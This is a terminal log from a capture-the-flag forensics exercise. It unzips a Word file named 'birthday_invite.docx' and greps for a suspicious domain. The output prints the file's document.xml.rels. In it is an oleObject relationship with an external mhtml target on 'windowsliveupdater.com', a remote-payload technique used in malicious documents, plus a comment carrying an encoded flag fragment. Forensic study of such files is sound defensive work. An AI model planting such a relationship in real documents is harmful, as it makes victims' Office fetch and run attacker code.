 Cristi075 ~/ctf/forensics_lina unzip birthday_invite.docx
Archive:  birthday_invite.docx
  inflating: [Content_Types].xml
  inflating: docProps/core.xml
  inflating: docProps/app.xml
  inflating: word/settings.xml
  inflating: word/webSettings.xml
  inflating: word/document.xml
  inflating: word/styles.xml
  inflating: word/fontTable.xml
  inflating: word/theme/theme1.xml
  inflating: word/_rels/document.xml.rels
  inflating: _rels/.rels
Cristi075 ~/ctf/forensics_lina grep -r "windowsliveupdater.com" .
Binary file ./capture.pcapng matches
./word/_rels/document.xml.rels:<Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships"><Relationship Id="rId8" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/footer" Target="
footer1.xml"/><Relationship Id="rId13" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/theme" Target="theme/theme1.xml"/><Relationship Id="rId3" Type="http://schemas.openxmlformats.org/officeDocument/200
6/relationships/webSettings" Target="webSettings.xml"/><Relationship Id="rId7" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/header" Target="header2.xml"/><Relationship Id="rId12" Type="http://schemas.
openxmlformats.org/officeDocument/2006/relationships/fontTable" Target="fontTable.xml"/><Relationship Id="rId2" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/settings" Target="settings.xml"/><Relations
hip Id="rId1" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/styles" Target="styles.xml"/><Relationship Id="rId6" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/header" Target
="header1.xml"/><Relationship Id="rId11" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/footer" Target="footer3.xml"/><Relationship Id="rId5" Type="http://schemas.openxmlformats.org/officeDocument/2006/
relationships/endnotes" Target="endnotes.xml"/><Relationship Id="rId10" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/header" Target="header3.xml"/><Relationship Id="rId4" Type="http://schemas.openxmlf
ormats.org/officeDocument/2006/relationships/footnotes" Target="footnotes.xml"/><Relationship Id="rId1337" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/oleObject" Target="mhtml:http://windowsliveupdat
er.com:80/windowsupdate.html!x-usc:http://windowsliveupdater.com:80/windowsupdate.html" TargetMode="External"/><Relationship Id="rId9" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/footer" Target="foot
er2.xml"/></Relationships>
./word/_rels/document.xml.rels:<!--Relationship Id="rOlsk" Type=http://windowsliveupdater.com?Pt2=RjBsbGluYV9oNHNf-->
Cristi075 ~/ctf/forensics_lina